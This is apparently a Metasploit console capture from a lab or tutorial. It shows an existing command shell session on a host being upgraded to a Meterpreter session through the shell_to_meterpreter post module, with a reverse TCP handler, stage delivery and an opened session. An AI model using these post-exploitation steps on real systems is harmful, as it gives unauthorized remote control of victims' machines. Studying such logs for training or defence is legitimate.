 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.16.121.2:33567 -> 192.16.121.3
:445 (192.16.121.3)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
^Z
Background session 1? [y/N] y
msf6 post(multi/manage/shell_to_meterpreter) > session -u 1
[-] Unknown command: session. Did you mean sessions? Run the help command for
more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.16.121.2:4433
[*] Sending stage (1017704 bytes) to 192.16.121.3
[*] Meterpreter session 3 opened (192.16.121.2:4433 -> 192.16.121.3:60784) at
2025-10-09 13:59:03 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 post(multi/manage/shell_to_meterpreter) >